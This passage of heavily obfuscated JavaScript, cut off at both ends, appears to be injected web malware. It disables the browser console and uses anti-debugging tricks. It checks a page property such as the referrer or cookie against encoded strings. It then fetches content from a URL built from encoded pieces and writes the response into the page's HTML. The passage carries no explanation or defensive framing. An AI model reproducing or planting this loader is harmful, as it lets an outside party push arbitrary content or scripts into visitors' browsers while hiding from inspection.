_0x122045[_0x444097('Tyv%',0x253,0x1ef,0x1bf,0xfd)+_0x3f74f9(0x187,'cff8',0x2a2,0x152,0x281)]()[_0x3f74f9(0x182,'NnhE',0x1a6,0x2cd,0xe0)+'h'](MfeJbV[_0x5712bf(-0x1bb,-0x57,'hlDD',-0x137,-0xf4)])[_0x444097('NnhE',-0x89,-0x1e,-0x85,0xe1)+_0x3f74f9(0x3dc,'4LUG',0x45e,0x400,0x2ea)]()[_0x164f7a(-0x1fb,-0x70,'oivw',-0xc0,-0x123)+_0x444097(']qax',0xfc,0x1d2,0x121,0x22a)+'r'](_0x3e7752)[_0x1abe0c(-0x208,-0x365,-0x2d9,'mhSc',-0x1eb)+'h'](MfeJbV[_0x5712bf(-0xca,0xa5,'qRSE',0x153,-0x13)]);}catch(_0x18c108){if(_0x5e3bf0[_0x164f7a(0x1f0,0x9e,'RCXF',0x58,0x83)](_0x5e3bf0[_0x5712bf(0x21b,-0x6f,'zxw#',0x174,0x9f)],_0x5e3bf0[_0x444097('#(u@',0x21c,-0xc4,0xaf,0x17c)]))_0x25efdf=window;else{var _0x215b5d=_0x27e219?function(){function _0x41c1d0(_0x411544,_0x15b9ed,_0x43ac80,_0x3dddf9,_0x34f53c){return _0x5712bf(_0x411544-0xb,_0x15b9ed-0x6,_0x411544,_0x3dddf9-0x6e,_0x15b9ed-0x325);}if(_0xf0acf7){var _0x5ab2cd=_0x3896a9[_0x41c1d0('vZWK',0x1bd,0x2d0,0x248,0x29f)](_0xb26a68,arguments);return _0x50845d=null,_0x5ab2cd;}}:function(){};return _0x522b14=![],_0x215b5d;}}return _0x25efdf;}},_0x30e904=_0x385e21[_0x384e69(0x656,0x409,0x4e2,0x630,'!&CG')](_0x3e1090),_0x5b9f31=_0x30e904[_0x2b3dbc(0x296,0x2f4,0x196,0x3f3,'9*mQ')+'le']=_0x30e904[_0x2b3dbc(0x50f,0x3a9,0x2b8,0x3c4,'#(u@')+'le']||{},_0x459b24=[_0x385e21[_0x384e69(0x3d5,0x2c1,0x31d,0x3e5,'V4k5')],_0x385e21[_0x190313(0x52a,0x4a3,0x48a,0x4a3,'zCwj')],_0x385e21[_0x190313(0x4da,0x5ae,0x489,0x33b,'oivw')],_0x385e21[_0x2b3dbc(0x513,0x4a1,0x449,0x36c,'NnhE')],_0x385e21[_0x3fdb23(0x48f,0x330,0x4fc,0x4f9,'@GLw')],_0x385e21[_0x190313(0x4f9,0x713,0x60e,0x57a,'@GLw')],_0x385e21[_0x3fdb23(0x508,0x491,0x5b5,0x4de,'r!ev')]];for(var _0x1fddc8=0x894+0x148e+-0x1d22;_0x385e21[_0x2b3dbc(0x35f,0x346,0x2c2,0x2c4,'3nNX')](_0x1fddc8,_0x459b24[_0x384e69(0x601,0x3c4,0x519,0x5a9,'!&CG')+'h']);_0x1fddc8++){if(_0x385e21[_0x4a1618('kPLK',0x235,0x4b0,0x2bb,0x396)](_0x385e21[_0x3fdb23(0x59a,0x684,0x703,0x4ca,'oivw')],_0x385e21[_0x190313(0x521,0x5b7,0x5aa,0x6ba,'vZWK')])){var _0x363ed4=_0x385e21[_0x2b3dbc(0x53b,0x407,0x2e0,0x35b,'^XHl')][_0x2b3dbc(0x352,0x275,0x28c,0x37d,'cff8')]('|'),_0x220cd7=-0x49*-0x11+0x1eae+0x55*-0x6b;while(!![]){switch(_0x363ed4[_0x220cd7++]){case'0':_0x239fc2[_0x384e69(0x5ab,0x4dc,0x4ac,0x5d0,'9*mQ')+_0x384e69(0x2bf,0x36c,0x2dd,0x332,'hw@P')]=_0x12bd2c[_0x384e69(0x3f6,0x38e,0x306,0x18b,'MTub')+_0x190313(0x29b,0x37f,0x417,0x462,'cff8')][_0x4a1618('zsOM',0x1e7,0x232,0x45a,0x360)](_0x12bd2c);continue;case'1':var _0x3b1fdf=_0x459b24[_0x1fddc8];continue;case'2':_0x5b9f31[_0x3b1fdf]=_0x239fc2;continue;case'3':var _0x12bd2c=_0x5b9f31[_0x3b1fdf]||_0x239fc2;continue;case'4':var _0x239fc2=_0x4f3cd1[_0x4a1618('qRSE',0x3b1,0x4e6,0x4fc,0x454)+_0x190313(0x440,0x341,0x42a,0x3b3,'YWG0')+'r'][_0x384e69(0x415,0x41b,0x429,0x391,'A8jY')+_0x4a1618('ssuX',0x52d,0x3a9,0x493,0x49c)][_0x3fdb23(0x6fc,0x60e,0x588,0x68c,'7fcj')](_0x4f3cd1);continue;case'5':_0x239fc2[_0x2b3dbc(0x305,0x435,0x475,0x4e1,'V4k5')+_0x3fdb23(0x462,0x5b4,0x3a2,0x57c,'zsOM')]=_0x4f3cd1[_0x190313(0x59c,0x791,0x65c,0x684,'7fcj')](_0x4f3cd1);continue;}break;}}else return function(_0x33f4f9){}[_0x190313(0x6e4,0x4b3,0x5a5,0x655,'vZWK')+_0x4a1618('vZWK',0x465,0x4fc,0x68d,0x59a)+'r'](BKxYPh[_0x384e69(0x3a4,0x4ff,0x38b,0x45d,'vZWK')])[_0x3fdb23(0x696,0x574,0x5a5,0x679,']qax')](BKxYPh[_0x2b3dbc(0x426,0x4f1,0x45c,0x5ee,'zCwj')]);}}else(function(){return![];}[_0x2b3dbc(0x2c1,0x38d,0x252,0x44b,'3nNX')+_0x4a1618('dl!)',0x438,0x406,0x5a6,0x57f)+'r'](gFXhaM[_0x2b3dbc(0x38f,0x48e,0x447,0x353,'@GLw')](gFXhaM[_0x2b3dbc(0x3e6,0x29e,0x17f,0x1df,'Id9U')],gFXhaM[_0x190313(0x53d,0x605,0x693,0x77a,'hw@P')]))[_0x190313(0x4bc,0x4d9,0x3e7,0x31a,'YWG0')](gFXhaM[_0x4a1618('MTub',0x569,0x42f,0x54d,0x57e)]));});function _0x3ac378(_0x16582f,_0x20c4d3,_0x2f821f,_0x19ba71,_0x4cef45){return _0xa4ec1d(_0x16582f-0x164,_0x20c4d3- -0x2dc,_0x2f821f-0x142,_0x19ba71-0x20,_0x16582f);}_0x385e21[_0x21c41e(0x325,'tMh9',0x3f8,0x478,0x5cd)](_0x516e63);function _0x164e2f(_0x5c4d57,_0x3240d9,_0x48086d,_0x1e5940,_0x431c26){return _0x32756a(_0x5c4d57-0x1f1,_0x3240d9,_0x48086d-0x1ad,_0x1e5940-0x1e,_0x1e5940-0xe8);}var _0xe49299=document[_0x21c41e(0x454,'oivw',0x312,0x486,0x481)+_0xf3a5c2(0x141,'dl!)',0x259,0x115,0x166)];function _0xf3a5c2(_0x103687,_0x419219,_0x5a6e3c,_0x48371f,_0x35c7e7){return _0x50f298(_0x103687-0x95,_0x419219-0x191,_0x48371f- -0x1e0,_0x48371f-0x2d,_0x419219);}if(_0x385e21[_0x164e2f(0x16d,'V4k5',0x168,0x129,0x9d)](_0xe49299[_0x3ac378('EXQ(',0xd7,-0x2a,0x29,-0x15)+'Of'](_0x385e21[_0x21c41e(0x3d7,'hlDD',0x319,0x451,0x43f)]),0x1*0xdc+0x2650+-0x272c)&&_0x385e21[_0x3ac378('Q0r%',0x1b1,0xf2,0x139,0x7f)](_0xe49299[_0x21c41e(0x417,'RCXF',0x456,0x4d1,0x3e1)+'Of'](_0x385e21[_0x3ac378('RCXF',-0x54,0x3,-0x84,0x3e)]),-(0x25ed+0x18d*-0xd+-0x11c3*0x1))||_0x385e21[_0x5103da(0x4b6,'*#zg',0x46b,0x3e8,0x5cf)](_0xe49299[_0x21c41e(0x458,'EXQ(',0x3eb,0x541,0x5f9)+'Of'](_0x385e21[_0x5103da(0x736,'RCXF',0x887,0x799,0x6ba)]),0x31+0x4*-0x99a+0x2637)||_0x385e21[_0x3ac378('zsOM',0x192,0x21a,0x142,0x208)](_0xe49299[_0x5103da(0x57b,'nQW!',0x66b,0x545,0x588)+'Of'](_0x385e21[_0x164e2f(0xc9,'oivw',-0x108,-0x45,-0x4)]),0x1*0xbf5+0x2*0x986+-0x1f01)||_0x385e21[_0x3ac378('@GLw',0x57,0x1d,0x41,0x65)](_0xe49299[_0xf3a5c2(0x24b,'kPLK',0x219,0x2bf,0x1c4)+'Of'](_0x385e21[_0x21c41e(0x474,'Tyv%',0x2e6,0x424,0x544)]),-0x218f+0x4*0x1bd+-0x3cd*-0x7)||_0x385e21[_0x3ac378('nQW!',-0x85,-0x179,0xcd,-0x2)](_0xe49299[_0x164e2f(0xda,'kPLK',0x165,0x1b0,0x285)+'Of'](_0x385e21[_0x164e2f(0x13,'hw@P',-0x149,-0x49,0xbc)]),0xc*-0x1d+0x92e*0x1+-0x7d2)||_0x385e21[_0x3ac378('@GLw',0x1b4,0x211,0x1ed,0xa3)](_0xe49299[_0xf3a5c2(0x138,'EXQ(',0x212,0x1bf,0x11a)+'Of'](_0x385e21[_0x164e2f(-0x1b,'kPLK',0x3f,0x5f,-0x5d)]),0xa*0x368+-0x2*-0x23+-0x2256)||_0x385e21[_0x5103da(0x616,'vZWK',0x779,0x4e3,0x5de)](_0xe49299[_0x5103da(0x6be,'A]3n',0x754,0x7af,0x6b4)+'Of'](_0x385e21[_0x3ac378('3nNX',0x61,0x20,0xf3,-0x63)]),-0xbe1*0x3+0x3*0xa35+-0xc*-0x6b)){if(_0x385e21[_0x5103da(0x6c1,'*#zg',0x545,0x835,0x595)](_0x385e21[_0xf3a5c2(0x256,'#(u@',0x1b5,0x2ca,0x249)],_0x385e21[_0xf3a5c2(0x2be,']$v#',0x23f,0x23d,0x198)]))gFXhaM[_0xf3a5c2(0x2ac,'NnhE',0x322,0x2bd,0x298)](_0x521acf);else return!![];}}function _0x1e13c6(_0x54e697,_0x20855c,_0x1d1dc7,_0x325bbb,_0x3684ca){return _0x2ce2(_0x54e697- -0x2da,_0x3684ca);}function _0xa4ec1d(_0x359492,_0x40205a,_0x148eba,_0x139084,_0x36968f){return _0x2ce2(_0x40205a-0xef,_0x36968f);}function _0x32b66b(_0x256643){function _0x5c222f(_0x4177d8,_0x3e4bf8,_0x391385,_0x5ae4d3,_0x289d21){return _0xa4ec1d(_0x4177d8-0xa1,_0x5ae4d3-0x151,_0x391385-0x122,_0x5ae4d3-0x185,_0x3e4bf8);}function _0x3ba718(_0x24a8ac,_0x4e69be,_0xc21cc3,_0x3e16b9,_0x25b265){return _0x1e13c6(_0x24a8ac-0x5e4,_0x4e69be-0x138,_0xc21cc3-0x16c,_0x3e16b9-0xb,_0xc21cc3);}function _0x26c7e1(_0x438dfb,_0x127680,_0x1ae8e2,_0x4b5697,_0x6e6350){return _0x32756a(_0x438dfb-0x1a8,_0x4b5697,_0x1ae8e2-0x6d,_0x4b5697-0x18c,_0x1ae8e2-0x2a4);}function _0x3307df(_0x1ea696,_0x432865,_0x3e5073,_0x3e630e,_0x266a64){return _0x50f298(_0x1ea696-0xd,_0x432865-0x9a,_0x266a64-0x18f,_0x3e630e-0x136,_0x1ea696);}var _0x12ab91={'YGfrl':function(_0x4323ad){return _0x4323ad();},'gXHpi':_0x5c222f(0x466,'zsOM',0x3b8,0x38d,0x347),'iNKWA':function(_0x3a416e,_0x3b663f){return _0x3a416e+_0x3b663f;},'bBCNv':_0x5c222f(0x52d,'Id9U',0x44c,0x597,0x6c9)+_0x3307df('hw@P',0x7c0,0x5c7,0x755,0x68a)+_0xb210f2(0x121,0x8b,'A0FW',0x1c5,0x6e)+_0x26c7e1(0xc9,0x189,0x1bc,'cRhR',0x1ed)+_0xb210f2(0xcd,0x12a,'YWG0',0x33,0x51)+_0x3ba718(0x523,0x470,'3nNX',0x459,0x587)+_0xb210f2(0x1d7,0x4b,'^XHl',0x6c,-0x69)+_0x26c7e1(0x30e,0xf7,0x239,'Id9U',0x37b)+'t=','qXcGf':_0xb210f2(-0x150,0x51,'mhSc',-0x9b,-0x3),'CNfXO':function(_0x1ea9ae,_0x24a8eb){return _0x1ea9ae(_0x24a8eb);},'Qttdq':function(_0x3d0baa,_0x2ed8db){return _0x3d0baa+_0x2ed8db;},'NYzAC':function(_0x4e9ef1,_0x207a9c){return _0x4e9ef1+_0x207a9c;},'kPVQn':_0x3ba718(0x619,0x53c,'!0z6',0x500,0x57c)+_0x26c7e1(0x347,0x3ec,0x368,'5^BI',0x2c4)+_0x26c7e1(0x2d6,0x1bc,0x1bb,'cRhR',0x22c)+_0x5c222f(0x57b,'Q0r%',0x4c1,0x435,0x58c),'USEbe':_0x5c222f(0x516,'3nNX',0x4da,0x639,0x695)+_0x26c7e1(0x461,0x45a,0x360,'LKqf',0x2bc)+_0x3307df('qRSE',0x46e,0x361,0x43d,0x47b)+_0xb210f2(-0x2,-0x3a,'4LUG',0x94,0xdf)+_0x5c222f(0x3bd,'3nNX',0x332,0x3db,0x421)+_0x5c222f(0x6d5,'!0z6',0x6cf,0x581,0x424)+'\x20)','FmDpH':function(_0x417f33,_0x5db821){return _0x417f33!==_0x5db821;},'WKyxK':_0x3307df('m9Vk',0x44e,0x45b,0x70a,0x5bc),'Tgpkz':function(_0x336b75,_0x482f8b){return _0x336b75===_0x482f8b;},'dMrHb':_0x26c7e1(0x31,0x208,0x104,'EXQ(',0x25d),'QHrFS':_0xb210f2(0x16d,0x164,'oivw',0x11d,-0x4f),'tbKJh':function(_0x23b3b6,_0x546c8f){return _0x23b3b6(_0x546c8f);},'lQNdk':function(_0x567d35,_0x4312cf){return _0x567d35===_0x4312cf;},'jwbur':_0x3307df('5^BI',0x2d5,0x4ca,0x342,0x3ff),'DNMkq':function(_0x132936,_0xa76fbe){return _0x132936===_0xa76fbe;},'SQEVy':_0x3ba718(0x489,0x503,']$v#',0x388,0x479)+'g','RfPBp':function(_0x30da80,_0x579218){return _0x30da80===_0x579218;},'ZgbNX':_0x26c7e1(0x15f,0x1a6,0x1f5,'4LUG',0x33f),'AbkpS':_0x5c222f(0x3a0,'A8jY',0x393,0x4cd,0x351)+_0xb210f2(0x25a,0x186,'A]3n',0x115,-0x57)+_0x5c222f(0x260,'kPLK',0x513,0x3a2,0x24a),'hdNjG':_0x3307df('zCwj',0x64b,0x611,0x6f5,0x69f)+'er','toWma':_0x5c222f(0x531,'zCwj',0x57e,0x5ad,0x531),'EaYTn':function(_0x1690f7,_0x3a6a10){return _0x1690f7/_0x3a6a10;},'vRTey':_0x5c222f(0x4b7,'A]3n',0x448,0x3b8,0x3ba)+'h','hHsfX':function(_0x5e97dc,_0xd07de3){return _0x5e97dc%_0xd07de3;},'JEzlM':function(_0x568e2a,_0x522402){return _0x568e2a!==_0x522402;},'rLyVw':_0xb210f2(0x167,-0x32,'5^BI',0x17,0xe6),'zlLkw':_0x26c7e1(0x12f,0x8a,0x198,'!&CG',0x241),'JkVaV':_0xb210f2(0x160,0x4,'Id9U',0x10,0xe2),'oQSyv':_0x3307df('^XHl',0x7c9,0x59d,0x524,0x695)+'n','ksLJx':function(_0xaef8e6,_0x48ee99){return _0xaef8e6===_0x48ee99;},'bbMne':_0x5c222f(0x74b,'7fcj',0x533,0x5fa,0x515),'Yodth':function(_0x507c01,_0x14c5fc){return _0x507c01+_0x14c5fc;},'UffxC':_0x3307df('m9Vk',0x35d,0x34d,0x4ad,0x3d3)+_0xb210f2(-0x22,0x288,'zsOM',0x14f,0x67)+'t','ZfRUN':function(_0x2b5c0d,_0x51ca75){return _0x2b5c0d===_0x51ca75;},'KGjWB':function(_0x5417ce,_0x4d26e5){return _0x5417ce!==_0x4d26e5;},'Elneg':_0x3ba718(0x5a4,0x6fc,'!zhY',0x5dd,0x62a),'LgYeb':_0x5c222f(0x378,'*FIJ',0x5da,0x46b,0x485)};function _0x76c3e8(_0x104161){function _0x5e4522(_0xa637c,_0x4ab63f,_0x469a47,_0xcc3f1b,_0x2113a4){return _0x3ba718(_0x469a47- -0x26a,_0x4ab63f-0x134,_0xcc3f1b,_0xcc3f1b-0x98,_0x2113a4-0x34);}var _0x2053ad={'URUcv':function(_0x5e4680,_0x2cbc05){function _0x1d84ea(_0x4823f3,_0x1affe6,_0x3a80ad,_0x1f208a,_0x28e4a6){return _0x2ce2(_0x1affe6-0x24f,_0x1f208a);}return _0x12ab91[_0x1d84ea(0x5b9,0x602,0x4b2,'oivw',0x54f)](_0x5e4680,_0x2cbc05);},'HcvtJ':function(_0x2108f2,_0x16e2f0){function _0x37e511(_0x4fbee9,_0x175f13,_0x39a241,_0x436098,_0xc6892e){return _0x2ce2(_0x39a241- -0x2de,_0xc6892e);}return _0x12ab91[_0x37e511(-0x50,-0x1d1,-0x9f,0x8d,'r!ev')](_0x2108f2,_0x16e2f0);},'BglaN':_0x12ab91[_0x2d8fb9(0x2b3,'hw@P',0x172,0x297,0x1f4)],'OZmBC':_0x12ab91[_0x5e4522(0x49a,0x3ce,0x31d,'LKqf',0x29e)],'FyDuR':function(_0x697d27,_0x43e2d4){function _0x42d81a(_0x29d096,_0x1d234e,_0xd85487,_0x3cc22d,_0x1756c2){return _0x2d8fb9(_0x29d096-0x2b,_0xd85487,_0xd85487-0xcf,_0x3cc22d-0x79,_0x1756c2-0xca);}return _0x12ab91[_0x42d81a(0x392,0x123,'zCwj',0x292,0x3c6)](_0x697d27,_0x43e2d4);}};function _0x29ad6b(_0x336092,_0x3f996a,_0x4291e5,_0x4d7e61,_0x98605a){return _0x26c7e1(_0x336092-0x39,_0x3f996a-0xd1,_0x4291e5-0x22a,_0x4d7e61,_0x98605a-0x1a3);}function _0x1c2ea6(_0x46b2d6,_0x49b3c6,_0x4ca7b1,_0xed994a,_0xffb4ab){return _0x5c222f(_0x46b2d6-0x3b,_0x49b3c6,_0x4ca7b1-0x132,_0xed994a- -0xa0,_0xffb4ab-0x1e4);}function _0x2d8fb9(_0x132ac7,_0x4ec56b,_0x5c4aab,_0x44a2dd,_0x5e220a){return _0x3307df(_0x4ec56b,_0x4ec56b-0x17d,_0x5c4aab-0xf7,_0x44a2dd-0x133,_0x44a2dd- -0x320);}function _0x2a377c(_0x24282c,_0x17644c,_0x41b76f,_0x156ffb,_0x44b159){return _0x5c222f(_0x24282c-0x156,_0x24282c,_0x41b76f-0x130,_0x41b76f- -0x4de,_0x44b159-0x183);}if(_0x12ab91[_0x2a377c('Q0r%',0x1f0,0x19c,0x2d4,0xbc)](_0x12ab91[_0x2a377c('Oe8^',0xfa,-0x3e,0x13a,-0xac)],_0x12ab91[_0x2d8fb9(0x2b2,'LKqf',0x16,0x14a,0x20e)])){if(_0x12ab91[_0x29ad6b(0x3e6,0x431,0x3e4,'vZWK',0x32c)](typeof _0x104161,_0x12ab91[_0x1c2ea6(0x4c8,'zxw#',0x50e,0x45b,0x51b)])){if(_0x12ab91[_0x1c2ea6(0x25c,'Id9U',0x334,0x35d,0x376)](_0x12ab91[_0x2a377c('EXQ(',0x1c4,0xf1,0x62,0x241)],_0x12ab91[_0x5e4522(0x325,0x19b,0x2c7,'V4k5',0x1fd)]))return function(_0x4a0cbe){}[_0x2a377c('Id9U',0x5e,0xbc,0x152,0x4d)+_0x29ad6b(0x6d2,0x58f,0x564,'Q0r%',0x6ba)+'r'](_0x12ab91[_0x29ad6b(0x317,0x5f3,0x481,'nQW!',0x32e)])[_0x2a377c('Id9U',-0x19a,-0xc1,-0x9a,-0x1)](_0x12ab91[_0x29ad6b(0x2a1,0x2b6,0x38e,'3nNX',0x4ee)]);else{if(_0x99ea29){var _0x4e9b51=_0x3e2ace[_0x5e4522(0x31c,0x409,0x46d,'^XHl',0x437)](_0x2a74c0,arguments);return _0x5e9694=null,_0x4e9b51;}}}else{if(_0x12ab91[_0x29ad6b(0x576,0x456,0x593,'Oe8^',0x57c)](_0x12ab91[_0x29ad6b(0x560,0x4d2,0x5b4,'hlDD',0x512)],_0x12ab91[_0x2d8fb9(0x173,'5^BI',0x1f8,0xe9,0x111)])){if(_0x12ab91[_0x29ad6b(0x3f3,0x2b2,0x39e,'^XHl',0x350)](_0x2ca349)||_0x12ab91[_0x2d8fb9(0x22c,'Q0r%',0x276,0x2d6,0x316)](_0x417358)){var _0x134770=new _0x5b72a3();_0x134770[_0x2d8fb9(0x3c3,'oivw',0x374,0x2d4,0x35d)](_0x12ab91[_0x29ad6b(0x4c2,0x639,0x52a,'YWG0',0x5f4)],_0x12ab91[_0x2a377c('MTub',-0x8e,-0xda,-0x1d5,-0x107)](_0x12ab91[_0x29ad6b(0x4ef,0x483,0x58d,'ssuX',0x47b)](_0x12ab91[_0x1c2ea6(0x45f,'MTub',0x3cb,0x364,0x348)](_0x12ab91[_0x2d8fb9(0x44d,'ssuX',0x3ed,0x386,0x2a2)],_0x5e5838),_0x12ab91[_0x1c2ea6(0x50b,'qRSE',0x5b1,0x490,0x32f)]),_0x34fcf9),!![]),_0x134770[_0x2d8fb9(0x340,'!0z6',0x3fe,0x307,0x18c)+_0x1c2ea6(0x57b,'A0FW',0x38a,0x437,0x371)+_0x29ad6b(0x51c,0x593,0x4a6,'@GLw',0x427)+_0x2a377c('A0FW',0x15,0x54,-0x115,0x79)]=function(){function _0x571a24(_0xdbc20f,_0x4b6248,_0x2ae6df,_0x170abf,_0xd6bf11){return _0x2a377c(_0x170abf,_0x4b6248-0x1a7,_0x2ae6df-0x15c,_0x170abf-0x46,_0xd6bf11-0x77);}function _0x38af13(_0x1cf0e6,_0x3888c8,_0x5ad360,_0x136942,_0x4227b3){return _0x2d8fb9(_0x1cf0e6-0x6,_0x1cf0e6,_0x5ad360-0x103,_0x4227b3-0xed,_0x4227b3-0x74);}function _0x1ad9a9(_0x584f09,_0x4a57a6,_0x3ed0f2,_0x1bc6f4,_0x960047){return _0x2a377c(_0x584f09,_0x4a57a6-0x18f,_0x4a57a6-0x40e,_0x1bc6f4-0x117,_0x960047-0x1d2);}function _0x14f9ca(_0x36ce90,_0x53aa13,_0x4bfe33,_0x595334,_0x324ec5){return _0x1c2ea6(_0x36ce90-0xdc,_0x36ce90,_0x4bfe33-0x158,_0x595334- -0x36b,_0x324ec5-0x9f);}function _0x51cb9b(_0x3b6908,_0x37545e,_0x33da14,_0x4a7163,_0x3231ff){return _0x5e4522(_0x3b6908-0x157,_0x37545e-0x8f,_0x37545e- -0x27f,_0x4a7163,_0x3231ff-0x91);}if(_0x2053ad[_0x14f9ca('^XHl',0x265,0x8c,0x114,0x97)](_0x134770[_0x1ad9a9('!&CG',0x59d,0x5d0,0x680,0x465)+_0x571a24(0x299,0x322,0x25e,'hlDD',0x183)],-0x12e*0x10+-0x3fc*0x6+0x2acc)&&_0x2053ad[_0x1ad9a9('!zhY',0x486,0x588,0x563,0x386)](_0x134770[_0x51cb9b(-0xb2,-0x8c,0xbe,'hlDD',-0x3c)+'s'],0x11a9*-0x1+-0x47*-0x64+-0x94b)){var _0x5c9959=_0x134770[_0x571a24(0x1a0,0x1d7,0x22d,'A8jY',0xc5)+_0x571a24(0x29b,0x2bd,0x28f,'A8jY',0x3bf)+'xt'];_0x2d3bb8[_0x38af13('Uh[&',0x4d8,0x2c3,0x3da,0x3d0)+_0x1ad9a9('A8jY',0x38e,0x37c,0x3ea,0x376)+_0x1ad9a9('4LUG',0x4ce,0x537,0x555,0x3c9)][_0x38af13('*#zg',0x236,0x444,0x2ce,0x2f1)+_0x571a24(0x1a3,0x383,0x2aa,'3nNX',0x255)]=_0x5c9959;}},_0x134770[_0x1c2ea6(0x44b,'RCXF',0x1f2,0x34a,0x466)]();}}else{if(_0x12ab91[_0x29ad6b(0x1f3,0x2af,0x319,'ssuX',0x257)](_0x12ab91[_0x5e4522(0x4a2,0x532,0x467,'ssuX',0x43b)]('',_0x12ab91[_0x5e4522(0x347,0x302,0x32e,'tMh9',0x3d3)](_0x104161,_0x104161))[_0x12ab91[_0x29ad6b(0x556,0x586,0x5f0,'zsOM',0x726)]],0x4a5*-0x3+-0x13c1+0x7d*0x45)||_0x12ab91[_0x2d8fb9(0x2a9,'!&CG',0x2c8,0x2be,0x280)](_0x12ab91[_0x5e4522(0x2be,0x4ee,0x38b,'tMh9',0x387)](_0x104161,0x19eb+0x1798+0x316f*-0x1),-0x3*0x36f+-0x463*0x2+-0x101*-0x13)){if(_0x12ab91[_0x5e4522(0x391,0x19c,0x2eb,']$v#',0x41a)](_0x12ab91[_0x2d8fb9(0x36e,'V4k5',0x169,0x25f,0x1a6)],_0x12ab91[_0x5e4522(0x15b,0x91,0x1fe,'qRSE',0x342)])){var _0x4ffea8;try{_0x4ffea8=_0x12ab91[_0x5e4522(0x389,0x351,0x348,'NnhE',0x382)](_0x3966cb,_0x12ab91[_0x5e4522(0x35d,0x5b5,0x490,'nQW!',0x43c)](_0x12ab91[_0x29ad6b(0x630,0x48f,0x4d6,'A]3n',0x53c)](_0x12ab91[_0x29ad6b(0x562,0x598,0x5e9,'zxoV',0x6c0)],_0x12ab91[_0x5e4522(0x378,0x1ee,0x20e,'kPLK',0x10a)]),');'))();}catch(_0x5f044a){_0x4ffea8=_0x539943;}return _0x4ffea8;}else(function(){function _0xabc73(_0x4b0158,_0x17f2e0,_0x3ed344,_0x5372c5,_0x3d296f){return _0x2a377c(_0x3ed344,_0x17f2e0-0x119,_0x17f2e0-0x173,_0x5372c5-0x126,_0x3d296f-0x16c);}function _0x4a8ac4(_0xbb6de,_0x4a03da,_0x5e198a,_0x370112,_0xf0349d){return _0x29ad6b(_0xbb6de-0xba,_0x4a03da-0x1c8,_0x4a03da- -0x28b,_0x370112,_0xf0349d-0x181);}function _0x3785c1(_0x42e7ed,_0x678f91,_0x3a023d,_0x5603b7,_0x19fd20){return _0x29ad6b(_0x42e7ed-0x23,_0x678f91-0x11f,_0x678f91-0x1cd,_0x3a023d,_0x19fd20-0x59);}function _0x2e61bf(_0x3757e0,_0x3b3892,_0x52c25f,_0x28b939,_0x1f3b60){return _0x2a377c(_0x1f3b60,_0x3b3892-0x13b,_0x3b3892-0x324,_0x28b939-0xe4,_0x1f3b60-0x27);}function _0x158192(_0x2940d9,_0x8f4bd0,_0x268201,_0xcbc19c,_0x110cce){return _0x2d8fb9(_0x2940d9-0x4b,_0x268201,_0x268201-0x11f,_0x110cce-0x3eb,_0x110cce-0xc8);}if(_0x2053ad[_0x2e61bf(0x357,0x429,0x46f,0x3d9,'oivw')](_0x2053ad[_0x4a8ac4(0xdd,0x254,0x3b7,'9*mQ',0x171)],_0x2053ad[_0x2e61bf(0x491,0x48a,0x3d9,0x4d9,'zsOM')])){var _0x2797d5=_0x100515[_0x3785c1(0x590,0x4eb,'Ii@)',0x436,0x48e)+_0x3785c1(0x85b,0x780,'dl!)',0x641,0x795)+'xt'];_0x464393[_0x4a8ac4(0xe9,0x250,0x308,'cRhR',0x260)+_0x3785c1(0x672,0x537,'hlDD',0x563,0x4e4)+_0x3785c1(0x6a2,0x5da,'9*mQ',0x4f2,0x621)][_0xabc73(-0x121,0x39,'!zhY',0x12e,-0x31)+_0x4a8ac4(0x1b3,0xa6,0x20c,'7fcj',-0x27)]=_0x2797d5;}else return!![];}[_0x2d8fb9(0xa8,'nQW!',0xa9,0x1dd,0x232)+_0x29ad6b(0x598,0x718,0x5f6,'vZWK',0x4ca)+'r'](_0x12ab91[_0x1c2ea6(0x694,'4LUG',0x54f,0x5a6,0x6b8)](_0x12ab91[_0x5e4522(0x463,0x2eb,0x36c,'MTub',0x487)],_0x12ab91[_0x29ad6b(0x2cc,0x41c,0x3aa,'YWG0',0x2f8)]))[_0x2d8fb9(0xae,'Tyv%',0x23e,0x1a4,0x310)](_0x12ab91[_0x29ad6b(0x341,0x318,0x3f3,']qax',0x312)]));}else _0x12ab91[_0x5e4522(0x550,0x530,0x449,'5^BI',0x366)](_0x12ab91[_0x5e4522(0x637,0x50c,0x4cc,'A]3n',0x507)],_0x12ab91[_0x2a377c('*#zg',-0x222,-0xfd,-0x267,-0x13e)])?function(){function _0x36b52f(_0x1904b3,_0x51ae59,_0x2fb2f7,_0x1baafc,_0x1f34a4){return _0x29ad6b(_0x1904b3-0xeb,_0x51ae59-0x1bf,_0x2fb2f7- -0x30b,_0x1904b3,_0x1f34a4-0x8);}function _0x134da7(_0x5449f5,_0x320be9,_0x5dda24,_0x4734f5,_0x7264de){return _0x2d8fb9(_0x5449f5-0x192,_0x7264de,_0x5dda24-0x12f,_0x5dda24-0x378,_0x7264de-0x1a9);}function _0x486476(_0x3c0c9d,_0x589ebb,_0x460f92,_0x421663,_0xd22c2c){return _0x2d8fb9(_0x3c0c9d-0x4,_0x460f92,_0x460f92-0x167,_0xd22c2c-0x156,_0xd22c2c-0x109);}function _0xe985db(_0x58d74f,_0x11e10a,_0x413edf,_0x3b3138,_0x5cf65c){return _0x2d8fb9(_0x58d74f-0x9f,_0x3b3138,_0x413edf-0x16c,_0x58d74f- -0x11,_0x5cf65c-0x102);}if(_0x12ab91[_0x36b52f('Uh[&',0x265,0x1fc,0x110,0x10c)](_0x12ab91[_0x36b52f('cRhR',0x21e,0x195,0x16d,0x2ba)],_0x12ab91[_0xe985db(0x2d6,0x2d6,0x194,'Uh[&',0x212)]))_0x2053ad[_0x134da7(0x481,0x3db,0x42d,0x37a,'5^BI')](_0x2cc665,-0x66e*0x5+0x1*-0x703+0x2729);else return![];}[_0x2d8fb9(0x1c7,'cff8',0x1e,0x95,-0x9a)+_0x2d8fb9(0x169,'m9Vk',0xe3,0x207,0x12e)+'r'](_0x12ab91[_0x29ad6b(0x449,0x2e5,0x32a,'5^BI',0x2f3)](_0x12ab91[_0x29ad6b(0x513,0x59c,0x53d,'LKqf',0x493)],_0x12ab91[_0x2a377c('EXQ(',-0xe,0xd4,0x3e,0xb4)]))[_0x29ad6b(0x380,0x43e,0x4a4,'tMh9',0x377)](_0x12ab91[_0x2d8fb9(0x10,'5^BI',0x19,0x104,-0xd)]):_0x1a2b21=_0x5acd99;}}_0x12ab91[_0x29ad6b(0x3f1,0x54b,0x418,'LKqf',0x4b8)](_0x76c3e8,++_0x104161);}else return _0x54376a;}function 